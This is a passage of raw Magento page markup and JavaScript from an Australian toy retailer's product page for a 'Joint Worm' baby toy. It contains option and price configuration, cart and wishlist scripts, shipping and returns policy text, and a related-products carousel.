                dynamicOptions({"options_data":[],"price_per_unit":{"amount":0,"amount_incl_tax":0,"amount_excl_tax":0}})
            );
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[5] = dynamicOptions({"options_data":[],"price_per_unit":{"amount":0,"amount_incl_tax":0,"amount_excl_tax":0}});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });
</script>
<script type="text/x-magento-init">
   {
       "*": {
           "dynamicOptionMinValueValidationRule": {
               "config": {"options_data":[],"price_per_unit":{"amount":0,"amount_incl_tax":0,"amount_excl_tax":0}}           },
            "dynamicOptionMaxValueValidationRule": {
               "config": {"options_data":[],"price_per_unit":{"amount":0,"amount_incl_tax":0,"amount_excl_tax":0}}           },
            "dynamicOptionStepValidationRule": {
               "config": {"options_data":[],"price_per_unit":{"amount":0,"amount_incl_tax":0,"amount_excl_tax":0}}           }
       }
   }
</script>
<script>
    require([
        'jquery',
        'optionAdditionalImages',
        'uiRegistry'
    ], function ($, optionAdditionalImages, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(60, optionAdditionalImages({"options":{"337":{"type":"drop_down","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","sort_order":"1","values":{"1009":{"sort_order":"1"},"1010":{"sort_order":"2"}}}},"option_types":["field","area","file","drop_down","radio","checkbox","multiple","date","date_time","time"],"render_images_for_option_types":["drop_down","radio","checkbox","multiple"],"option_gallery_type":{"disabled":0,"beside_option":1,"once_selected":2}}));
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[60] = optionAdditionalImages({"options":{"337":{"type":"drop_down","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","sort_order":"1","values":{"1009":{"sort_order":"1"},"1010":{"sort_order":"2"}}}},"option_types":["field","area","file","drop_down","radio","checkbox","multiple","date","date_time","time"],"render_images_for_option_types":["drop_down","radio","checkbox","multiple"],"option_gallery_type":{"disabled":0,"beside_option":1,"once_selected":2}});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });
</script>
<script>
    require([
        'jquery',
        'optionFeatures',
        'optionFeaturesIsDefault',
        'uiRegistry'
    ], function ($, optionFeatures, optionFeaturesIsDefault, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(
                10,
                optionFeatures({"question_image":"https:\/\/www.toyslink.com.au\/static\/frontend\/Sm\/topzstore\/en_US\/MageWorx_OptionFeatures\/image\/question.png","value_description_enabled":true,"option_description_enabled":true,"option_description_mode":"1","option_description_modes":{"disabled":0,"tooltip":1,"text":2},"product_price_display_mode":"disabled","additional_product_price_display_mode":"final_price","shareable_link_hint_text":"Get the link to the product with selected options"})
            );
            optionBase.addUpdater(
                50,
                optionFeaturesIsDefault({"is_default_values":{"1009":"drop_down"}})
            );
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[10] = optionFeatures({"question_image":"https:\/\/www.toyslink.com.au\/static\/frontend\/Sm\/topzstore\/en_US\/MageWorx_OptionFeatures\/image\/question.png","value_description_enabled":true,"option_description_enabled":true,"option_description_mode":"1","option_description_modes":{"disabled":0,"tooltip":1,"text":2},"product_price_display_mode":"disabled","additional_product_price_display_mode":"final_price","shareable_link_hint_text":"Get the link to the product with selected options"});
            updaters[50] = optionFeaturesIsDefault({"is_default_values":{"1009":"drop_down"}});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });
</script>
<script type="text/x-magento-init">
   {
       "*": {
           "selectionLimitValidationRule": {
               "config": {"337":{"selection_limit_from":"0","selection_limit_to":"0"}}           }
       }
   }
</script>
    <script type="text/x-magento-init">
        {
            "#product_addtocart_form": {
                "optionBase": {
                    "optionConfig": {"337":{"1009":{"prices":{"oldPrice":{"amount":"0.000000","amount_excl_tax":"0.000000","amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Blue","valuePrice":"$0.00","title":"Blue"},"1010":{"prices":{"oldPrice":{"amount":"0.000000","amount_excl_tax":"0.000000","amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Pink","valuePrice":"$0.00","title":"Pink"}}},
                    "systemConfig": {"area":"frontend","router":"","action":""},
                    "productConfig": {"absolute_price":"0","type_id":"simple","extended_tier_prices":[],"regular_price_excl_tax":3.25,"regular_price_incl_tax":3.25,"final_price_excl_tax":3.25,"final_price_incl_tax":3.25,"is_display_both_prices":false,"price":3.25},
                    "localePriceFormat": {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false,"priceSymbol":"$"},
                    "productFinalPriceExclTax": 3.25,
                    "productRegularPriceExclTax": 3.25,
                    "productFinalPriceInclTax": 3.25,
                    "productRegularPriceInclTax": 3.25,
                    "priceDisplayMode": "1",
                    "catalogPriceContainsTax": "0",
                    "extendedOptionsConfig": {"337":{"is_hidden":"0","one_time":"0","qty_input":"0","description":"","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","div_class":"","selection_limit_from":"0","selection_limit_to":"0","hide_product_page_value_price":"0","values":{"1009":{"description":"","is_default":"1","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Blue","price_type":"fixed","price":"0.000000"},"1010":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Pink","price_type":"fixed","price":"0.000000"}}}}                }
            }
        }
    </script>
    </div>
</div>
<div class="product-options-bottom">
    
    
    <form data-role="tocart-form" action="https://www.toyslink.com.au/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2pvaW50LXdvcm0tMTRwY3MtaW5uZXIuaHRtbA~~/product/2427/" method="post" enctype="multipart/form-data" id="product_addtocart_form">
        <input name="product" type="hidden" value="2427" />

        <div class="box-tocart">
            <div class="fieldset">
                                    <div class="field qty">
                        <label class="label" for="qty">
                            <span>Qty</span>
                        </label>
                        <div class="control control-qty-cart">
                            <input type="number"
                               name="qty"
                               id="qty"
                               maxlength="12"
                               value="1"
                               title="Qty"
                               class="qty-default input-text qty"
                               data-min="1"
                               min="1"
                               data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                               readonly
                            />

                            <div class="control-qty">
                                <span class="quantity-controls quantity-plus"></span>
                                <span class="quantity-controls quantity-minus"></span>
                                <script type="text/javascript">
                                    require(['jquery'], function ($) {
                                        $(document).ready(function () {
                                            var $qtyInput = $('.qty-default');
                                            var $minusBtn = $('.quantity-minus');
                                            var minQty = parseInt($qtyInput.data('min'));
                                            var customerGroupId = 0;
                                
                                            // For wholesale (group 2), increment by minQty, otherwise by 1
                                            var stepQty = (customerGroupId === 2) ? minQty : 1;
                                
                                            function updateMinusButtonState() {
                                                var currentQty = parseInt($qtyInput.val());
                                                if (currentQty <= minQty) {
                                                    $minusBtn.prop('disabled', true).addClass('disabled');
                                                    $qtyInput.val(minQty);
                                                } else {
                                                    $minusBtn.prop('disabled', false).removeClass('disabled');
                                                }
                                            }
                                
                                            updateMinusButtonState();
                                
                                            $('.quantity-plus').click(function () {
                                                var currentQty = parseInt($qtyInput.val());
                                                var newQty = currentQty + stepQty;
                                                $qtyInput.val(newQty);
                                                updateMinusButtonState();
                                            });
                                
                                            $minusBtn.click(function () {
                                                var currentQty = parseInt($qtyInput.val());
                                                if (currentQty > minQty) {
                                                    var newQty = currentQty - stepQty;
                                                    if (newQty < minQty) newQty = minQty;
                                                    $qtyInput.val(newQty);
                                                    updateMinusButtonState();
                                                }
                                            });
                                
                                            // Enforce correct step multiples on manual input
                                            $qtyInput.on('change input', function () {
                                                var val = parseInt($(this).val());
                                                if (isNaN(val) || val < minQty) {
                                                    $(this).val(minQty);
                                                } else if (customerGroupId === 2) {
                                                    // Round down to nearest multiple of minQty
                                                    var adjusted = Math.floor(val / minQty) * minQty;
                                                    if (adjusted < minQty) adjusted = minQty;
                                                    $(this).val(adjusted);
                                                }
                                                updateMinusButtonState();
                                            });
                                        });
                                    });
                                </script>
                            </div>
                        </div>
                    </div>
                
                <div class="actions">
                    <button type="submit"
                            title="Shop Now"
                            class="action primary tocart"
                            id="product-addtocart-button">
                        <span>Shop Now</span>
                    </button>
                    
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.toyslink.com.au\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>




                </div>
            </div>
        </div>
    </form>

    <script>
        require([
            'jquery',
            'mage/mage',
            'Magento_Catalog/product/view/validation',
            'Magento_Catalog/js/catalog-add-to-cart'
        ], function ($) {
            'use strict';

            $('#product_addtocart_form').mage('validation', {
                radioCheckboxClosest: '.nested',
                submitHandler: function (form) {
                    var widget = $(form).catalogAddToCart({
                        bindSubmit: false
                    });

                    widget.catalogAddToCart('submitForm', $(form));
                    return false;
                }
            });
        });
    </script>

<style>
    .quantity-minus.disabled {
        pointer-events: none;
        cursor: not-allowed;
    }
</style>
<script>
    require([
        'jquery',
        'optionDependency',
        'uiRegistry'
    ], function ($, optionDependency, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(40, optionDependency({"isAdmin":false,"optionToValueMap":{"337":["1009","1010"]},"valueToOptionMap":{"1009":"337","1010":"337"},"optionTypes":{"337":"drop_down"},"optionRequiredConfig":{"337":true},"selectedValues":{"337":[1009]},"hiddenOptions":[],"hiddenValues":[],"dependencyRulesJson":"[]"}));
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[40] = optionDependency({"isAdmin":false,"optionToValueMap":{"337":["1009","1010"]},"valueToOptionMap":{"1009":"337","1010":"337"},"optionTypes":{"337":"drop_down"},"optionRequiredConfig":{"337":true},"selectedValues":{"337":[1009]},"hiddenOptions":[],"hiddenValues":[],"dependencyRulesJson":"[]"});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });
</script>
</div>
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-2427]": {
            "priceBox": {
                "priceConfig":  {"productId":2427,"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":3.25,"adjustments":[]},"oldPrice":{"amount":3.25,"adjustments":[]},"basePrice":{"amount":3.25,"adjustments":[]},"finalPrice":{"amount":3.25,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
<div class="product-social-links">
<div class="product-addto-links" data-role="add-to-links">
                        <a title="Add to Wish List"
               href="#"
               class="action towishlist "
               data-product-id="2427"
               data-post='{"action":"https:\/\/www.toyslink.com.au\/wishlist\/index\/add\/","data":{"product":2427,"uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2pvaW50LXdvcm0tMTRwY3MtaW5uZXIuaHRtbA~~"}}'
               data-mage-init='{"Magento_Ui/js/action/button-adapter":{}}'>
                <span>Add to Wish List</span>
            </a>
            </div>

<script>
require(['jquery', 'Magento_Customer/js/customer-data'], function ($, customerData) {
    var wishlistData = customerData.get('wishlist');

    wishlistData.subscribe(function (updatedWishlist) {
        var productId = 2427;
        if (updatedWishlist && updatedWishlist.items) {
            var isInWishlist = updatedWishlist.items.some(function (item) {
                return parseInt(item['product_id']) === productId;
            });

            if (isInWishlist) {
                var $el = $('.action.towishlist[data-product-id="' + productId + '"]');
                $el.addClass('added-in-wishlist');
                $el.find('span').text('Added to Wish List');
            }
        }
    });
});
</script></div></div>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Product",
  "name": "Joint&#x20;Worm&#x20;",
  "image": [
    "https://www.toyslink.com.au/media/catalog/product/cache/dba124cbd4ffec82bb2d698db87b6272/h/t/ht2439.jpg"
  ],
  "description": "Embark&#x20;on&#x20;a&#x20;wiggly&#x20;adventure&#x20;with&#x20;our&#x20;Joint&#x20;Worm&#x20;Set,&#x20;designed&#x20;for&#x20;ages&#x20;10&#x20;months&#x20;and&#x20;above.&#x20;This&#x20;brightly&#x20;colorful&#x20;worm&#x20;can&#x20;be&#x20;grabbed&#x20;by&#x20;little&#x20;hands&#x20;and&#x20;twisted&#x20;into&#x20;various&#x20;shapes.&#x20;Ideal&#x20;for&#x20;developing&#x20;fine&#x20;grabbing&#x20;and&#x20;motor&#x20;skills&#x20;for&#x20;babies.&#x0D;&#x0A;&#x0D;&#x0A;FSC&#x20;Certification",
  "sku": "HT2439",
  "offers": {
    "@type": "Offer",
    "priceCurrency": "AUD",
    "price": "7.990000",
    "availability": "https://schema.org/InStock",
    "url": "https://www.toyslink.com.au/joint-worm-14pcs-inner.html"
  }
}
</script>
</div>							
													</div>
					</div>
					
					<div class="col-lg-12 col-md-12 detail-bottom-wrapper">
						<div class="detail-bottom"><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.toyslink.com.au\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>

<div class="details-tabs-wrapper">
    <ul class="details-tab-nav">
        <li class="active" data-tab="shipping-info">Shipping Information</li>
        <li data-tab="returns-policy">Simple Returns</li>
                    </ul>

     <div class="shipping-info-content block-tab-content active" id="shipping-info">
                    <p>ToysLink ships all Australian retail orders via Australia Post or a trusted courier partner.</p>
            <p>Orders placed before 1pm AEST will be dispatched the same business day. Orders placed after 1pm AEST will be dispatched on the next business day.</p>
            <p>Please note: our warehouse is not open to the public, and we do not currently offer a ‘pick up’ option for retail customers.</p>
            <p><strong>Shipping Costs:</strong></p>
            <p><strong>Australia</strong></p>
            <ul>
                <li><strong>Free Shipping</strong> for orders over <strong>$80.00</strong></li>
                <li><strong>Flat Rate Shipping</strong> of <strong>$10.00</strong> for orders under <strong>$80.00</strong></li>
            </ul>
            <p><strong>New Zealand</strong></p>
            <ul>
                <li><strong>Free Shipping</strong> for orders over <strong>$100.00</strong></li>
                <li><strong>Flat Rate Shipping</strong> of <strong>$20.00</strong> for orders under <strong>$100.00</strong></li>
            </ul>
            <p>A tracking number will be emailed to you once your order has been dispatched.</p>
            </div>

    <div class="returns-policy-content block-tab-content" id="returns-policy">
                    <p>At ToysLink, we are committed to ensuring your satisfaction with our products. If you're not completely satisfied with your purchase, please review our return policy below.</p>
            <p><strong>Change of Mind Returns</strong></p>
            <p><strong>If you change your mind about a purchase, you may return the item(s) within 7 days of receipt, provided the following conditions are met:</strong></p>
            <ul>
                <li>Items must be in their original condition, unused, unassembled, and in their original packaging.</li>
                <li>Shipping costs for the return are the responsibility of the customer.</li>
                <li>Refunds will be issued for the value of the products only; original shipping charges are non-refundable.</li>
            </ul>
            <p><strong>Incorrect or damaged Products Received</strong></p>
            <p><strong>In the unlikely event that you receive an incorrect or damaged product. But in case it happens:</strong></p>
            <ul>
                <li>Contact us immediately via email with wrong/damaged product image to arrange a suitable solution.</li>
                <li>Toyslink will post you a replacement or refund you for the order(including postage) at your preference.</li>
                <li>ToysLink will cover the shipping fees for the replacement and return of incorrect/damaged products.</li>
            </ul>
            </div>
    
        
    </div>

<script>
require(['jquery'], function($) {
    $(document).ready(function () {
        $('.details-tab-nav li').on('click', function () {
            var tabId = $(this).data('tab');

            // Toggle active class for tabs
            $('.details-tab-nav li').removeClass('active');
            $(this).addClass('active');

            // Toggle content visibility
            $('.block-tab-content').removeClass('active');
            $('#' + tabId).addClass('active');
        });
    });
});
</script>

<style>
.details-tab-nav {
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
}
.details-tab-nav li {
    flex: 1;
    text-align: center;
    cursor: pointer;
    padding: 10px;
}
.details-tab-nav li.active {
    font-weight: bold;
}
.block-tab-content {
    display: none;
}
.block-tab-content.active {
    display: block;
}
</style>
</div>					</div>
									</div>
			</div>
		</div>
	</div>
</div>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.toyslink.com.au\/page_cache\/block\/render\/id\/2427\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_2427","catalog_product_view_sku_HT2439","hyva_giftwraper_catalog_product_view","hyva_giftwraper_default","blog_css","pl_thm_sm_default","pl_thm_sm_topzstore_default"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/joint-worm-14pcs-inner.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

                    <script>
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        </script><script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"2427":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.toyslink.com.au\\\/joint-worm-14pcs-inner.html?options=cart\",\"data\":{\"product\":\"2427\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.toyslink.com.au\/joint-worm-14pcs-inner.html?options=cart","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.toyslink.com.au\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"2427\",\"uenc\":\"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2pvaW50LXdvcm0tMTRwY3MtaW5uZXIuaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":3.25,"max_price":3.25,"max_regular_price":3.25,"minimal_regular_price":3.25,"special_price":null,"minimal_price":3.25,"regular_price":3.25,"formatted_prices":{"final_price":"<span class=\"price\">$3.25<\/span>","max_price":"<span class=\"price\">$3.25<\/span>","minimal_price":"<span class=\"price\">$3.25<\/span>","max_regular_price":"<span class=\"price\">$3.25<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$3.25<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":3.25,"max_price":3.25,"max_regular_price":3.25,"minimal_regular_price":3.25,"special_price":3.25,"minimal_price":3.25,"regular_price":3.25,"formatted_prices":{"final_price":"<span class=\"price\">$3.25<\/span>","max_price":"<span class=\"price\">$3.25<\/span>","minimal_price":"<span class=\"price\">$3.25<\/span>","max_regular_price":"<span class=\"price\">$3.25<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$3.25<\/span>","regular_price":"<span class=\"price\">$3.25<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$3.25<\/span>"}},"images":[{"url":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/2d58d0770fb2b05eeb4dd062b510467c\/h\/t\/ht2439.jpg","code":"recently_viewed_products_grid_content_widget","height":335,"width":270,"label":"Joint Worm ","resized_width":270,"resized_height":335},{"url":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/dba124cbd4ffec82bb2d698db87b6272\/h\/t\/ht2439.jpg","code":"recently_viewed_products_list_content_widget","height":300,"width":300,"label":"Joint Worm ","resized_width":300,"resized_height":300},{"url":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/25ef35867fdd2953b8f80dae865c950a\/h\/t\/ht2439.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Joint Worm ","resized_width":75,"resized_height":90},{"url":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/7cd7e478916506b62ef4e85295d0aa4c\/h\/t\/ht2439.jpg","code":"recently_compared_products_grid_content_widget","height":240,"width":270,"label":"Joint Worm ","resized_width":270,"resized_height":240},{"url":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/0c58c5e86b4d8c9e4aa494b8e92a3c68\/h\/t\/ht2439.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Joint Worm ","resized_width":270,"resized_height":207},{"url":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/25ef35867fdd2953b8f80dae865c950a\/h\/t\/ht2439.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Joint Worm ","resized_width":75,"resized_height":90}],"url":"https:\/\/www.toyslink.com.au\/joint-worm-14pcs-inner.html","id":2427,"name":"Joint Worm ","type":"simple","is_salable":"1","store_id":1,"currency_code":"AUD","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.toyslink.com.au\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":2427,\"uenc\":\"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2pvaW50LXdvcm0tMTRwY3MtaW5uZXIuaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"AUD","productCurrentScope":"website"}            }
        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add to Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                        



                    </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>

        

<script>
    require(['jquery', 'Magento_Customer/js/customer-data'], function ($, customerData) {
        // Reload wishlist data after product is added
        $('body').on('click', '.action.towishlist', function (e) {
            e.preventDefault();
    
            var $btn = $(this);
            var dataPost = $btn.data('post');
    
            if (!dataPost || !dataPost.action) {
                return;
            }
    
            // Send AJAX request to add to wishlist
            $.ajax({
                url: dataPost.action,
                type: 'POST',
                data: dataPost.data,
                success: function () {
                    // Reload wishlist customer-data section
                    customerData.reload(['wishlist'], true);
    
                    // Add class to button
                    $btn.addClass('added-in-wishlist');
                    $btn.find('span').text('Added to Wish List');
                },
                error: function () {
                    console.error('Wishlist update failed.');
                }
            });
        });
    });
</script>

<script type="text/javascript" xml="space">
	require(['jquery','owlcarousel'], function ($, owlCarousel) {
		var owl_clientsay = $(".related-products-items");
		owl_clientsay.owlCarousel({
			
			responsive:{
				0:{
					items:1
				},
				480:{
					items:1
				},
				768:{
					items:2
				},
				992:{
					items:3
				},
				1200:{
					items:4
				}
			},

			autoplay: true,
			loop: true,
			nav : false,
			dots: true,
			autoplaySpeed : 500,
			navSpeed : 500,
			dotsSpeed : 500,
			autoplayHoverPause: true,
			margin:20,

		});   
	});
</script>

                        <div class="block related related-products-section" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0">
                <div class="block-title title">
        <strong id="block-related-heading" role="heading" aria-level="2">Best Selling Products</strong>
    </div>
    <div class="block-content content" aria-labelledby="block-related-heading">
                <div class="block-actions">
            Check items to add to the cart or            <button type="button" class="action select" role="select-all"><span>select all</span></button>
        </div>
                <div class="products wrapper grid products-grid products-related">
            <ol class="products list items product-items related-products-items" id="related">
                                                                                                                                                                                    <li class="item product product-item" style="display: none;">                                <div class="product-item-info related-available">
                    <!-- related_products_list-->                    <a href="https://www.toyslink.com.au/set-of-3-plush-toy-sleeping-friends-collection.html" class="product photo product-item-photo">
                                                <span class="product-image-container product-image-container-3269">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.toyslink.com.au/media/catalog/product/cache/c3bef7c52f2c698534402e2d4abbd55a/l/c/lc004.jpg"
            loading="lazy"
            width=""
            height=""
            alt="Set&#x20;of&#x20;3&#x20;Plush&#x20;Toy-Sleeping&#x20;Friends&#x20;Collection&#x20;"/></span>
</span>
<style>.product-image-container-3269 {
    width: 0px;
    height: auto;
    aspect-ratio: 0 / 0;
}
.product-image-container-3269 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3269 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                        <h2 class="product name product-item-name"><a class="product-item-link" title="Set of 3 Plush Toy-Sleeping Friends Collection " href="https://www.toyslink.com.au/set-of-3-plush-toy-sleeping-friends-collection.html">
                            Set of 3 Plush Toy-Sleeping Friends Collection </a>
                        </h2>
                        
                        <div class="product sku product-item-sku">
                            LC004						</div>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3269" data-price-box="product-id-3269">
    <span class="price-retail"><span class="price">$104.99</span></span>
</div>
                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="actions-primary">
                                                                                                                                                                                                    <button class="action tocart primary"
                                                            data-post='{"action":"https:\/\/www.toyslink.com.au\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2pvaW50LXdvcm0tMTRwY3MtaW5uZXIuaHRtbA~~\/product\/3269\/","data":{"product":"3269","uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2pvaW50LXdvcm0tMTRwY3MtaW5uZXIuaHRtbA~~"}}'
                                                            type="button" title="Shop Now">
                                                        <span>Shop Now</span>
                                                    </button>
                                                                                        
                                                                                                                                                        <a href="#" 
                                                       class="action towishlist btn-action link-wishlist "
                                                       title="Add to Wish List"
                                                       aria-label="Add to Wish List"
                                                       data-post='{"action":"https:\/\/www.toyslink.com.au\/wishlist\/index\/add\/","data":{"product":3269,"uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2pvaW50LXdvcm0tMTRwY3MtaW5uZXIuaHRtbA~~"}}'
                                                       data-action="add-to-wishlist"
                                                       role="button">
                                                        <span>Add to Wish List</span>
                                                    </a>
                                                                                        
                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                                                                                                                                                                                        </li><li class="item product product-item" style="display: none;">                                <div class="product-item-info related-available">
                    <!-- related_products_list-->                    <a href="https://www.toyslink.com.au/plush-toy-sleeping-bunny.html" class="product photo product-item-photo">
                                                <span class="product-image-container product-image-container-3268">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.toyslink.com.au/media/catalog/product/cache/c3bef7c52f2c698534402e2d4abbd55a/l/c/lc003.jpg"
            loading="lazy"
            width=""
            height=""
            alt="Plush&#x20;Toy&#x20;Sleeping&#x20;Bunny&#x20;-&#x20;Sleeping&#x20;Friends&#x20;Collection&#x20;"/></span>
</span>
<style>.product-image-container-3268 {
    width: 0px;
    height: auto;
    aspect-ratio: 0 / 0;
}
.product-image-container-3268 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3268 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                        <h2 class="product name product-item-name"><a class="product-item-link" title="Plush Toy Sleeping Bunny - Sleeping Friends Collection " href="https://www.toyslink.com.au/plush-toy-sleeping-bunny.html">
                            Plush Toy Sleeping Bunny - Sleeping Friends Collection </a>
                        </h2>
                        
                        <div class="product sku product-item-sku">
                            LC003						</div>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3268" data-price-box="product-id-3268">
    <span class="price-retail"><span class="price">$34.99</span></span>
</div>
                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="actions-primary">
                                                                                                                                                                                                    <button class="action tocart primary"
                                                            data-post='{"action":"https:\/\/www.toyslink.com.au\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2pvaW50LXdvcm0tMTRwY3MtaW5uZXIuaHRtbA~~\/product\/3268\/","data":{"product":"3268","uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2pvaW50LXdvcm0tMTRwY3MtaW5uZXIuaHRtbA~~"}}'
                                                            type="button" title="Shop Now">
